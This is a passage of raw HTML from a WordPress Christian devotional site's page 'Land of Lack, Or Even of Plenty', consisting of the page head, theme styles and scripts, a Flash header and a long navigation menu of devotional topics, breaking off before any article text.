

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heavens-beauty.com/?page_id=3112
body_size: 106753
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Created by Artisteer v4.3.0.60745 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css" media="screen" />
<link rel="pingback" href="https://heavens-beauty.com/xmlrpc.php" />
<title>Land of Lack, Or Even of Plenty &#8211; OUR NEWLY RE-DESIGNED WEBSITE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Feed" href="https://heavens-beauty.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Comments Feed" href="https://heavens-beauty.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D3112" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D3112&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='minnitchatstyle-css' href='https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.responsive.css-css' href='https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='http://fonts.googleapis.com/css?family=Ubuntu&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" id="minnitchatscript-js-extra">
/* <![CDATA[ */
var minnitChatOptions = {"minnitchatname":"https://minnit.chat/prayerchat1","minnitplacement":"minnitPlacementR","minnitchatsize":"2","minnitwhocanchat":"1","minnitchatcolor":"#ddd7ba","minnitchatencryptionkey":"","minnitchatssooauth2_client_secret":""};
//# sourceURL=minnitchatscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&amp;z=1&amp;ver=6.9" id="minnitchatscript-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery-migrate-1.1.1.js?ver=6.9" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.js?ver=6.9" id="script.js-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.responsive.js?ver=6.9" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://heavens-beauty.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://heavens-beauty.com/index.php?rest_route=/wp/v2/pages/3112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heavens-beauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://heavens-beauty.com/?page_id=3112" />
<link rel='shortlink' href='https://heavens-beauty.com/?p=3112' />



<link rel='home' href='https://heavens-beauty.com/' /><link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-3112 wp-theme-HB_HTML020192_WP">

<div id="art-main">

<header class="art-header clickable">

    <div class="art-shapes">
        
            </div>






                
<div id="art-flash-area">
                    <div id="art-flash-container">
                    <object width="1555" height="388" id="art-flash-object" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" type="application/x-shockwave-flash">
                        <param name="quality" value="high" />
                    	<param name="scale" value="default" />
                    	<param name="wmode" value="transparent" />
                    	<param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                        <param name="swfliveconnect" value="true" />
                        <!--[if !IE]>-->
                        <object type="application/x-shockwave-flash" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" width="1555" height="388">
                            <param name="quality" value="high" />
                    	    <param name="scale" value="default" />
                            <param name="wmode" value="transparent" />
                                                    	    <param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                            <param name="swfliveconnect" value="true" />
                        <!--<![endif]-->
                          	<div class="art-flash-alt"><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /></a></div>
                        <!--[if !IE]>-->
                        </object>
                        <!--<![endif]-->
                    </object>
                    </div>
                    </div>

                    
</header>

<nav class="art-nav">
    
<ul class="art-hmenu menu-11">
	<li class="menu-item-3498"><a title="Home Page" href="https://heavens-beauty.com/">Home Page</a>
	</li>
	<li class="menu-item-3490"><a title="Main Links" href="https://heavens-beauty.com/?page_id=3485">Main Links</a>
	<ul>
		<li class="menu-item-3507"><a title="About Me" href="https://heavens-beauty.com/?page_id=1529">About Me</a>
		</li>
		<li class="menu-item-3500"><a title="Chat Rooms" href="https://heavens-beauty.com/?page_id=1965">Chat Rooms</a>
		</li>
		<li class="menu-item-3503"><a title="Contact Us" href="https://heavens-beauty.com/?page_id=278">Contact Us</a>
		</li>
		<li class="menu-item-3499"><a title="Copyright" href="https://heavens-beauty.com/?page_id=1207">Copyright</a>
		</li>
		<li class="menu-item-3574"><a title="Disclaimer of Content Use" href="https://heavens-beauty.com/?page_id=1510">Disclaimer of Content Use</a>
		</li>
		<li class="menu-item-3501"><a title="Donation to The Website" href="https://heavens-beauty.com/?page_id=1504">Donation to The Website</a>
		</li>
		<li class="menu-item-3504"><a title="FACEBOOK GRPS / JOINED" href="https://heavens-beauty.com/?page_id=19">FACEBOOK GRPS / JOINED</a>
		</li>
		<li class="menu-item-3502"><a title="Privacy Policy" href="https://heavens-beauty.com/?page_id=1201">Privacy Policy</a>
		</li>
		<li class="menu-item-3506"><a title="SiteMap – HB1" href="https://heavens-beauty.com/?page_id=2065">SiteMap – HB1</a>
		</li>
		<li class="menu-item-3505"><a title="SiteMap – Easy" href="https://heavens-beauty.com/?page_id=296">SiteMap – Easy</a>
		</li>
		<li class="menu-item-3516"><a title="Statement of Faith" href="https://heavens-beauty.com/?page_id=3512">Statement of Faith</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3484"><a title="The Bible" href="https://heavens-beauty.com/?page_id=3432">The Bible</a>
	</li>
	<li class="menu-item-2638"><a title="Being Faithful-I" href="https://heavens-beauty.com/?page_id=2569">Being Faithful-I</a>
	<ul>
		<li class="menu-item-2656"><a title="Being Blessed" href="https://heavens-beauty.com/?page_id=567">Being Blessed</a>
		</li>
		<li class="menu-item-2655"><a title="Being Faithful" href="https://heavens-beauty.com/?page_id=572">Being Faithful</a>
		</li>
		<li class="menu-item-2657"><a title="Building Your Faith" href="https://heavens-beauty.com/?page_id=99">Building Your Faith</a>
		</li>
		<li class="menu-item-2658"><a title="Continue to Wait In Faith" href="https://heavens-beauty.com/?page_id=97">Continue to Wait In Faith</a>
		</li>
		<li class="menu-item-2652"><a title="Faith, Commitment, and Comfort" href="https://heavens-beauty.com/?page_id=838">Faith, Commitment, and Comfort</a>
		</li>
		<li class="menu-item-2651"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2663"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2666"><a title="How Can We know Our Faith is Ineffective" href="https://heavens-beauty.com/?page_id=1699">How Can We know Our Faith is Ineffective</a>
		</li>
		<li class="menu-item-2664"><a title="Increasing Your Faith Luke 17:5" href="https://heavens-beauty.com/?page_id=1695">Increasing Your Faith Luke 17:5</a>
		</li>
		<li class="menu-item-2665"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-2667"><a title="Love , Faith , Hope" href="https://heavens-beauty.com/?page_id=836">Love , Faith , Hope</a>
		</li>
		<li class="menu-item-2661"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2659"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2650"><a title="Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=1555">Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-2653"><a title="Using Faith" href="https://heavens-beauty.com/?page_id=823">Using Faith</a>
		</li>
		<li class="menu-item-2654"><a title="Your Faith Will Make You Whole" href="https://heavens-beauty.com/?page_id=1707">Your Faith Will Make You Whole</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2639"><a title="Being Thankful-I" href="https://heavens-beauty.com/?page_id=2573">Being Thankful-I</a>
	<ul>
		<li class="menu-item-2641"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=1899">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2642"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-3210"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2640"><a title="Being Thankful 1" href="https://heavens-beauty.com/?page_id=1433">Being Thankful 1</a>
		</li>
		<li class="menu-item-2643"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2644"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=2505">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2645"><a title="Joy of The Lord" href="https://heavens-beauty.com/?page_id=1911">Joy of The Lord</a>
		</li>
		<li class="menu-item-2646"><a title="Scriptures – Tithes And Offering" href="https://heavens-beauty.com/?page_id=2500">Scriptures – Tithes And Offering</a>
		</li>
		<li class="menu-item-2647"><a title="THANKSGIVING: The &#8220;Gratitude Attitude&#8221;" href="https://heavens-beauty.com/?page_id=2509">THANKSGIVING: The &#8220;Gratitude&hellip;</a>
		</li>
		<li class="menu-item-2648"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
		<li class="menu-item-2668"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2649"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2670"><a title="Binding Satan-I" href="https://heavens-beauty.com/?page_id=2579">Binding Satan-I</a>
	<ul>
		<li class="menu-item-3209"><a title="14 Facts About the Antichrist" href="https://heavens-beauty.com/?page_id=3102">14 Facts About the Antichrist</a>
		</li>
		<li class="menu-item-2671"><a title="Binding Satan" href="https://heavens-beauty.com/?page_id=363">Binding Satan</a>
		</li>
		<li class="menu-item-2669"><a title="Binding Satan From Family How to Protect Them" href="https://heavens-beauty.com/?page_id=2435">Binding Satan From Family How to Protect&hellip;</a>
		</li>
		<li class="menu-item-3208"><a title="Satan Diverts Our God" href="https://heavens-beauty.com/?page_id=3105">Satan Diverts Our God</a>
		</li>
		<li class="menu-item-2672"><a title="Rebuking &#038; Renouncing Satan 1" href="https://heavens-beauty.com/?page_id=364">Rebuking &#038; Renouncing Satan 1</a>
		</li>
		<li class="menu-item-2673"><a title="Renouncing Satan 2" href="https://heavens-beauty.com/?page_id=365">Renouncing Satan 2</a>
		</li>
		<li class="menu-item-2677"><a title="Rebuking the Devil and His Evilness" href="https://heavens-beauty.com/?page_id=369">Rebuking the Devil and His Evilness</a>
		</li>
		<li class="menu-item-2675"><a title="Rebuking The Evil In The World" href="https://heavens-beauty.com/?page_id=367">Rebuking The Evil In The World</a>
		</li>
		<li class="menu-item-2676"><a title="Renouncing Satan and His Demons Over Our World 3" href="https://heavens-beauty.com/?page_id=368">Renouncing Satan and His Demons Over Our&hellip;</a>
		</li>
		<li class="menu-item-2674"><a title="Renouncing Satan off Families of Own" href="https://heavens-beauty.com/?page_id=366">Renouncing Satan off Families of Own</a>
		</li>
		<li class="menu-item-2683"><a title="Satan Can Work Through Anyone" href="https://heavens-beauty.com/?page_id=2438">Satan Can Work Through Anyone</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2637 active"><a title="Blessings &#038; Rewards-I" href="https://heavens-beauty.com/?page_id=2582" class="active">Blessings &#038; Rewards-I</a>
	<ul class="active">
		<li class="menu-item-2692"><a title="Always Be Willing , Be Giving" href="https://heavens-beauty.com/?page_id=2444">Always Be Willing , Be Giving</a>
		</li>
		<li class="menu-item-2693"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2694"><a title="Availability –– With The Ability" href="https://heavens-beauty.com/?page_id=2447">Availability –– With The Ability</a>
		</li>
		<li class="menu-item-2695"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2696"><a title="Is Sacrifice Better Than Obedience" href="https://heavens-beauty.com/?page_id=2490">Is Sacrifice Better Than Obedience</a>
		</li>
		<li class="menu-item-3206 active"><a title="Land of Lack, Or Even of Plenty" href="https://heavens-beauty.com/?page_id=3112" class="active">Land of Lack, Or Even of Plenty</a>
		</li>
		<li class="menu-item-3207"><a title="Obedience Brings the Answer" href="https://heavens-beauty.com/?page_id=3109">Obedience Brings the Answer</a>
		</li>
		<li class="menu-item-3205"><a title="Sometimes When The Answer is NO!" href="https://heavens-beauty.com/?page_id=3115">Sometimes When The Answer is NO!</a>
		</li>
		<li class="menu-item-2697"><a title="The Rewards of Patience" href="https://heavens-beauty.com/?page_id=2495">The Rewards of Patience</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2636"><a title="Blood Of Jesus-I" href="https://heavens-beauty.com/?page_id=2585">Blood Of Jesus-I</a>
	<ul>
		<li class="menu-item-2690"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2685"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2678"><a title="The Blood of the Covenant 1" href="https://heavens-beauty.com/?page_id=344">The Blood of the Covenant 1</a>
		</li>
		<li class="menu-item-2679"><a title="The Blood Of Jesus 2" href="https://heavens-beauty.com/?page_id=345">The Blood Of Jesus 2</a>
		</li>
		<li class="menu-item-2680"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2681"><a title="The Blood Of Jesus 4" href="https://heavens-beauty.com/?page_id=347">The Blood Of Jesus 4</a>
		</li>
		<li class="menu-item-2682"><a title="The Blood Of Jesus 5" href="https://heavens-beauty.com/?page_id=348">The Blood Of Jesus 5</a>
		</li>
		<li class="menu-item-2686"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2687"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2755"><a title="Decreeing-I" href="https://heavens-beauty.com/?page_id=2588">Decreeing-I</a>
	<ul>
		<li class="menu-item-2757"><a title="Are You Decreeing &#038; Declaring" href="https://heavens-beauty.com/?page_id=959">Are You Decreeing &#038; Declaring</a>
		</li>
